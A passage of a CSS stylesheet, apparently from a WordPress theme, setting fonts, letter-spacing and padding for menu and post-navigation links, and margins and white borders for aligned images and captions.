		letter-spacing: 1.8px;
	}
	.menu-bar ul ul li a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		letter-spacing: 1.8px;
		text-transform: uppercase;
	}

}




/* Entry Meta */
.entry-meta {
font-family: 'Muli', sans-serif;
}

.site-main [class*="navigation"] a {
font-family: 'Muli', sans-serif;
}

.site-main .post-navigation a {
	padding: 20px 30px;
	display: block;
	color: #999;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	letter-spacing: 1px;
	text-transform: uppercase;
	letter-spacing: normal;
	line-height: 1.5;
	background: transparent;
}




img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0; border:solid 5px #fff; 
}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em; border:solid 5px #fff; 
}
img.aligncenter,
.wp-caption.aligncenter {
	margin: .5em auto; border:solid 5px #fff; 
}


